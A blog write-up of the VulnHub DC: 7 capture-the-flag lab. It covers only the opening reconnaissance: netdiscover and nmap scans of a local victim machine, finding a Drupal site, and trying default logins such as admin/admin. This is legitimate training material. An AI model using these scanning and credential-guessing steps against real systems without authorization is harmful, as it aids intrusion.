VulnHub: DC: 7 Walkthrough
Posted on 03 September 2019
TweetDC: 7 is a challenge posted on VulnHub created by DCAU. This is a write-up of my experience solving this awesome CTF challenge.
With my Attack Machine (Kali Linux) and Victim Machine (DC: 7) set up and running, I decided to get down to solving this challenge.
Read more about my set up and environment here
I decided to start my journey with netdiscover to complete the host discovery phase as follows: netdiscover -r 192.168.56.0/24

Cool! The victim machine has the IP address 192.168.56.103. Let’s continue with some port scanning!
I decided to use nmap with options enabled to scan all ports and provide details about the service running using the command: nmap -p- -sV 192.168.56.103

The nmap scan revealed that ports 80 and 22 were open. I decided to hit the browser using Firefox ESR. I navigated to the URL http://192.168.56.103 as follows:

Drupal!
…And a message from @DCAU asking us NOT to try the easy way out with brute-force or dictionary attacks. Clearly, there is a bigger picture here. If only we knew how to find it!
I decided to play with the website a little bit. First, I decided to check out the Login page.

Obviously, neither admin/admin nor root/root worked ;)
